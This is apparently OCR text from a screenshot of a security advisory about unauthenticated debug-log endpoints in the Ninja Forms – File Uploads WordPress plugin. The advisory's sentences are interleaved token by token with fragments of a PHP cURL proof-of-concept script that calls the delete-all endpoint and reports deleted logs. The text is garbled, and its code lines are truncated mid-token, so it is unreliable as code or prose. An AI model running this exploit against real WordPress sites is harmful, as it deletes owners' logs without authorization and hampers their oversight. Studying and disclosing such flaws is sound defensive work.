
Affected API routes
$response
=
curl_exec
(
$curl
)
;
$http_code
=
curl_getinfo
(
$curl
,
CURLINFO_HTT
The vulnerable endpoints are
$error
=
curl_error
(
$curl
)
;
likely /wp-json/ninja-forms-
uploads/v1/debug-log/get-all
if
(
$error
)
{
and /wp-json/ninja-forms-
echo
"[Error] cURL error: 
$errorn
"
;
}
else
{
uploads/v1/debug-log/delete-all.
echo
"[Info] HTTP response code: 
$http_co
These endpoints lack
if
(
$http_code
===
200
)
{
authorization checks, making
echo
"[Success] Debug logs deleted su
them accessible to anyone.
echo
"[Info] Response: "
.
$response
}
elseif
(
$http_code
===
404
)
{
Who is affected by this
echo
"[Warning] Endpoint not found. T
}
else
{
vulnerability?
echo
"[Warning] Unexpected HTTP respo
Affected users
}
}
Any WordPress site running the
curl_close
(
$curl
)
;
Ninja Forms – File Uploads plugin